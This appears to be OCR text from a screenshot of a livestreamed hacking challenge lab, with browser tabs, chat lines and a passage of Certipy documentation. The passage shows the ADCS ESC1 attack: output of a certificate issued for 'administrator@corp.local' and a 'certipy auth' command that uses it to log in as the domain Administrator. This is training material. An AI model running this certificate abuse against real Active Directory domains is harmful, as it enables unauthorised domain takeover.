 1 2 3 4
2
hacksmarter.org
10.200.15.182
13:11
Preview - Challenge Lab:
BloodHound
GitHub - ShutdownRepo/
Exploit ESC8 (ADCS) | Net
06 - Privilege Escalation
https://github.com/ly4k/Certipy/wiki/06---Privilege-Escalation#esc1-enrollee-supplied-subject-for-client-authentication
140%
17
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
[*] Request ID is 1
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@corp.local'
[*] Certificate object SID is 'S-1-5-21-...-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
The output confirms that a certificate was issued. Got certificate with UPN 'administrator@corp.local' and
Certificate object SID is 'S-1-5-21-...-500' show that the CA included the attacker-supplied identity
information in the certificate. The certificate and its corresponding private key are saved to administrator.pfx .
Step 2: Authenticate using the obtained certificate. The attacker now uses the generated administrator.pfx
file with certipy auth to authenticate to the domain as the Administrator. This typically involves Kerberos PKINIT.
certipy auth -pfx 'administrator.pfx' -dc-ip '10.0.0.100'
-pfx 'administrator.pfx' : The PFX file containing the impersonation certificate and private key.
-dc-ip '10.0.0.100' : The IP address of a Domain Controller to authenticate against.
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@corp.local'
[*] SAN URL SID: 'S-1-5-21-...-500'
[*] Security Extension SID: 'S-1-5-21-...-500'
[*] Using principal: 'administrator@corp.local'
Zerohack3dzero 13:11:27
unlimited acronyms lmao
Wrench 13:11:23
how much late i am now
KofiStreamBot 13:11:22
Visit hack_smarter's Ko-fi
page at: https://ko-
fi.com/tylerramsbey?
ref=twitch